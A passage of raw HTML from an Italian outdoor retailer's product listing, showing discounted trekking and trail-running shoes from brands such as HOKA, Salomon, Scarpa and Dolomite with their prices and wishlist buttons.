                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/50526-scarpe-981-engage-donna-8056586301323.html#/17478-colore-corsair_blue_persimmon_orange/18693-taglia-uk_75">9.81 ENGAGE</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 160,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 115,00</span>
                                <meta itemprop="price" content="115">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-28%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="48895" data-id-product-attribute="402549" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_48895"
        data-wishlist-productId="48895"
        data-wishlist-productAttributeId="402549"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                                                                 
                                     
                                                                                 
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/48895-scarpe-anacapa-2-low-gtx-trekking-gore-tex-donna-197634710662.html#/17227-colore-druzy_dawn_light/19295-taglia-uk_40" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/711404-home_default/scarpe-anacapa-2-low-gtx-trekking-gore-tex-donna.jpg"
                                alt="Scarpe ANACAPA 2 LOW GTX..."
                                data-full-size-image-url="https://www.vigliettisport.com/711404-large_default/scarpe-anacapa-2-low-gtx-trekking-gore-tex-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    HOKA
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/48895-scarpe-anacapa-2-low-gtx-trekking-gore-tex-donna-197634710662.html#/17227-colore-druzy_dawn_light/19295-taglia-uk_40">ANACAPA 2 LOW GTX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 160,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 119,00</span>
                                <meta itemprop="price" content="119">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-25%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="48894" data-id-product-attribute="402545" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_48894"
        data-wishlist-productId="48894"
        data-wishlist-productAttributeId="402545"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                                                                 
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/48894-scarpe-anacapa-2-low-gtx-trekking-gore-tex-uomo-197634709765.html#/17226-colore-sea_moss_oatmeal/19310-taglia-uk_85" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/711396-home_default/scarpe-anacapa-2-low-gtx-trekking-gore-tex-uomo.jpg"
                                alt="Scarpe ANACAPA 2 LOW GTX..."
                                data-full-size-image-url="https://www.vigliettisport.com/711396-large_default/scarpe-anacapa-2-low-gtx-trekking-gore-tex-uomo.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    HOKA
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/48894-scarpe-anacapa-2-low-gtx-trekking-gore-tex-uomo-197634709765.html#/17226-colore-sea_moss_oatmeal/19310-taglia-uk_85">ANACAPA 2 LOW GORE-TEX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 160,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 119,00</span>
                                <meta itemprop="price" content="119">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-25%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="43345" data-id-product-attribute="369511" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_43345"
        data-wishlist-productId="43345"
        data-wishlist-productAttributeId="369511"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                     
                                     
                                                                                 
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/43345-scarpe-nibelia-gtx-7616185202448.html#/15582-colore-mud_green_black/18485-taglia-uk_70" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/707727-home_default/scarpe-nibelia-gtx.jpg"
                                alt="Scarpe NIBELIA GTX"
                                data-full-size-image-url="https://www.vigliettisport.com/707727-large_default/scarpe-nibelia-gtx.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    DOLOMITE
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/43345-scarpe-nibelia-gtx-7616185202448.html#/15582-colore-mud_green_black/18485-taglia-uk_70">NIBELIA GORE-TEX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 169,90</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 127,00</span>
                                <meta itemprop="price" content="127">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-25%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="40201" data-id-product-attribute="330945" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_40201"
        data-wishlist-productId="40201"
        data-wishlist-productAttributeId="330945"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                     
                                     
                                     
                                     
                                                                                 
                                                                                 
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1062-scarpe-trail-running/40201-scarpa-m-experience-wild-black-uomo-197065329518.html#/14682-colore-wild_black/25008-taglia-uk_70" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/716060-home_default/scarpa-m-experience-wild-black-uomo.jpg"
                                alt="Scarpa M EXPERIENCE WILD..."
                                data-full-size-image-url="https://www.vigliettisport.com/716060-large_default/scarpa-m-experience-wild-black-uomo.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    ALTRA
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1062-scarpe-trail-running/40201-scarpa-m-experience-wild-black-uomo-197065329518.html#/14682-colore-wild_black/25008-taglia-uk_70">M EXPERIENCE WILD BLACK</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 150,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 99,00</span>
                                <meta itemprop="price" content="99">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-34%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="28628" data-id-product-attribute="403137" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_28628"
        data-wishlist-productId="28628"
        data-wishlist-productAttributeId="403137"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                     
                                     
                                     
                                                                                 
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/28628-scarpa-rush-2-mid-gtx-wmn-8057963315780.html#/12009-colore-baltic_blue_sunny_lime/21512-taglia-eu_370" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/687766-home_default/scarpa-rush-2-mid-gtx-wmn.jpg"
                                alt="Scarpa RUSH 2 MID GTX WMN"
                                data-full-size-image-url="https://www.vigliettisport.com/687766-large_default/scarpa-rush-2-mid-gtx-wmn.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SCARPA
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/28628-scarpa-rush-2-mid-gtx-wmn-8057963315780.html#/12009-colore-baltic_blue_sunny_lime/21512-taglia-eu_370">RUSH 2 MID GORE-TEX WMN</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 199,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 139,00</span>
                                <meta itemprop="price" content="139">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-30%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="28240" data-id-product-attribute="227615" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_28240"
        data-wishlist-productId="28240"
        data-wishlist-productAttributeId="227615"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking/28240-scarpe-nibelia-high-gtx-fast-hiking-7616185024569.html#/5691-colore-olive_green/18485-taglia-uk_70" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/682030-home_default/scarpe-nibelia-high-gtx-fast-hiking.jpg"
                                alt="Scarpe NIBELIA HIGH GTX..."
                                data-full-size-image-url="https://www.vigliettisport.com/682030-large_default/scarpe-nibelia-high-gtx-fast-hiking.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    DOLOMITE
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking/28240-scarpe-nibelia-high-gtx-fast-hiking-7616185024569.html#/5691-colore-olive_green/18485-taglia-uk_70">NIBELIA HIGH GORE-TEX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 189,90</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 139,00</span>
                                <meta itemprop="price" content="139">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-26%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="28228" data-id-product-attribute="227544" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_28228"
        data-wishlist-productId="28228"
        data-wishlist-productAttributeId="227544"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                                                                 
                                                                                 
                                                                                 
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking/28228-scarpe-cloudhorizon-trekking-7630867886153.html#/11850-colore-safari_ice/21566-taglia-uk_75" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/683675-home_default/scarpe-cloudhorizon-trekking.jpg"
                                alt="Scarpe CLOUDHORIZON Trekking"
                                data-full-size-image-url="https://www.vigliettisport.com/683675-large_default/scarpe-cloudhorizon-trekking.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    ON
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking/28228-scarpe-cloudhorizon-trekking-7630867886153.html#/11850-colore-safari_ice/21566-taglia-uk_75">CLOUDHORIZON</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 179,95</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 129,00</span>
                                <meta itemprop="price" content="129">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-28%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="18472" data-id-product-attribute="149278" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_18472"
        data-wishlist-productId="18472"
        data-wishlist-productAttributeId="149278"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/18472-scarpe-x-adventure-w-trail-running-donna-195751294546.html#/9130-colore-marine_blue_quiet_shade_moth/19392-taglia-uk_40" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/664029-home_default/scarpe-x-adventure-w-trail-running-donna.jpg"
                                alt="Scarpe X-ADVENTURE W Trail..."
                                data-full-size-image-url="https://www.vigliettisport.com/664029-large_default/scarpe-x-adventure-w-trail-running-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALOMON
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/18472-scarpe-x-adventure-w-trail-running-donna-195751294546.html#/9130-colore-marine_blue_quiet_shade_moth/19392-taglia-uk_40">X-ADVENTURE W</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 121,90</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 79,00</span>
                                <meta itemprop="price" content="79">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-35%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="18041" data-id-product-attribute="241887" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_18041"
        data-wishlist-productId="18041"
        data-wishlist-productAttributeId="241887"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                                                                 
                                     
                                                                                 
                                     
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1009-scarpe-trekking/18041-scarpe-wander-gtx-trekkking-gore-tex-195751261296.html#/9067-colore-black_pewter_forst_gray/18761-taglia-uk_70" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/661823-home_default/scarpe-wander-gtx-trekkking-gore-tex.jpg"
                                alt="Scarpe WANDER GTX Trekkking..."
                                data-full-size-image-url="https://www.vigliettisport.com/661823-large_default/scarpe-wander-gtx-trekkking-gore-tex.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALOMON
                            </div>
            <div class="name text-center">
                

                                                                
